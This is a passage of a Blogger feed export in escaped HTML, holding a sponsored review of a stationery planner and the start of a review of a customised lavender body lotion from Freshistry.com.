src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8s9in2PQH3jyFMbcgSJq7TY4mSf2tIkIm2x32TmgWO96HQjUHS7nuZGa6Yz6rX2FSaflWbULzntJq6DbCAcvPBP0bzRhxOHYFvuP3OQ0EJxQ7UHwHaV5l24E6jUeyKLykugampr57WZw\/s640\/IMG_20170429_155512967.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy Experience\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn using \u003Cb\u003EBhasad\nPlanner\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003EI have been able to make the best\nout of my time!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe time management technique is truly effective\nand has made my life so simple!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI love the fact that it is super handy, can be\ncarried in Handbags etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENot only does it have more pages, it can be\neasily replaced by another booklet.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd not to forget: Its Super Cute!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI would totally recommend this planner to people\nwho wish to be productive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETo know more about the Planner or to buy – \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.butterlyyours.com\/buy-online-bhasad-planner-diary.html\"\u003EBhasad Planner\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLzRV41hTV22Sj-bPadSNRGEjOAi-Ohcvp5bkdpBKw5sWkP0f9FG2CW5uPDH4N31bChTCZdgoRMoJO14EEGetbWdyhPodjecwlzPw9NACVjk404ohWXK2PCzyfhj-eA50-rZ6eT9VFps\/s1600\/IMG_20170422_172751178.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLzRV41hTV22Sj-bPadSNRGEjOAi-Ohcvp5bkdpBKw5sWkP0f9FG2CW5uPDH4N31bChTCZdgoRMoJO14EEGetbWdyhPodjecwlzPw9NACVjk404ohWXK2PCzyfhj-eA50-rZ6eT9VFps\/s640\/IMG_20170422_172751178.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XNwt2ePTq8v3ZlN9GiyLxQy3TGF55pxPhfNdt9pwDV9-xGmDinFpzYoMznhylsAiMbE_a74Zt_Jws9y9G-hZh-lq1z0EAUj8ikaTTTj9qPF6Qdt1ti_9sJRX7o5mQ75yb-PPs-rjQ6A\/s1600\/IMG_20170422_131133390.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XNwt2ePTq8v3ZlN9GiyLxQy3TGF55pxPhfNdt9pwDV9-xGmDinFpzYoMznhylsAiMbE_a74Zt_Jws9y9G-hZh-lq1z0EAUj8ikaTTTj9qPF6Qdt1ti_9sJRX7o5mQ75yb-PPs-rjQ6A\/s640\/IMG_20170422_131133390.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAre you a stationery lover like me?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou will love this post \u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Eabout \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.theanvolyzer.com\/2016\/06\/review-cute-affordable-stationery-utterclutter-india.html\"\u003EAffordable Stationery by\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.theanvolyzer.com\/2016\/06\/review-cute-affordable-stationery-utterclutter-india.html\"\u003EUtterClutter India\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"color: #999999; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: xx-small;\"\u003E\u003Cb\u003E**Sponsored Post, Honest Review**\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/7840245171865076705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-bhasad-planner-by-butterly-yours-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/7840245171865076705"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/7840245171865076705"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-bhasad-planner-by-butterly-yours-india.html","title":"REVIEW : Bhasad Stationery Planner by Butterly yours"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiceldAh8eQ9FSkmzg8_2JYSWTBk2tyPdILEXrLrkmblnwQ0umyJtIIxeV1xyuDmrIh2045sWX1uj2E7PjWYux0AQwHnTcEKxwPbHagX_saHrg90QGpUE4UZVebxXWBzuQ3OyFREzAdg0c\/s72-c\/IMG_20170422_131255586_HDR.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-490925973956152537"},"published":{"$t":"2017-11-14T22:52:00.001+05:30"},"updated":{"$t":"2017-11-18T09:47:46.143+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BathBody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EHey Everyone!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EWelcome back to a brand new Blog Post.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EToday’s Post is going to be on Skin Care.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003ELately I have been obsessed with Body Lotions,\nin a City Bangalore where its always Cool\/ Cold, us people with Dry Skin need\nto always have Moisturizers Handy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EThe products I will be talking about today are\nfrom Freshistry.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003EIf you people checked out my previous posts, you\nwill know that I talked about Freshistry, where you can\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/goo.gl\/PyHa3o\"\u003ECustomise\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp;Skincare Products Online\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EFrom deciding on Extracts, Base, Color to selecting\nthe Fragrance of your product, all can be done on this Website.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESo let us see how my \u003C\/span\u003ECustomised\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp;Body Lotion – \u003C\/span\u003E\u003C\/span\u003E\u003Ci style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELavender Amber\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003E fared.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EThis is how it\nlooks\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec\/s1600\/2017-21-8--23-24-53+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"918\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec\/s640\/2017-21-8--23-24-53+-+Copy.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cb\u003EPrice : INR 375\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EWhen I first saw the Curated product, I was\nquite disappointed with the Quantity provided for the Price.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI decided to go for Purple Tinge\/Colour for the\nBody Lotion, but the product ended up looking Grey\/Pale Blue\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9lxDyb87rsDNZmJOR5YWbbt956Ugr-RoBJ-05J_8Z1Rc8QUH2Cs3Ygut2YlT3EJxuAdbalSpwYdGiRyYvLbQbLPk3VZq2drl0RxAquCrHKr0EG4ej98gLg1Qrj77oa1HS_z8WznfOZHg\/s1600\/2017-21-8--23-21-49.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"910\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9lxDyb87rsDNZmJOR5YWbbt956Ugr-RoBJ-05J_8Z1Rc8QUH2Cs3Ygut2YlT3EJxuAdbalSpwYdGiRyYvLbQbLPk3VZq2drl0RxAquCrHKr0EG4ej98gLg1Qrj77oa1HS_z8WznfOZHg\/s640\/2017-21-8--23-21-49.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqd8gxanv3xKPcAZnqFofVhOFVJulvEC9vm4NPeaxVAZzDooZjnMDma9oJSIqA13f4oT2datCT-HP_yPeS9Mc-nugZ5_DTIJl-FFPG4yNUGJlSF3mYygPVevZveV9vNBN0zWpI8soqKSw\/s1600\/2017-21-8--23-26-06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"918\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqd8gxanv3xKPcAZnqFofVhOFVJulvEC9vm4NPeaxVAZzDooZjnMDma9oJSIqA13f4oT2datCT-HP_yPeS9Mc-nugZ5_DTIJl-FFPG4yNUGJlSF3mYygPVevZveV9vNBN0zWpI8soqKSw\/s640\/2017-21-8--23-26-06.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EHowever, the Bottle is Travel friendly and not\ntoo 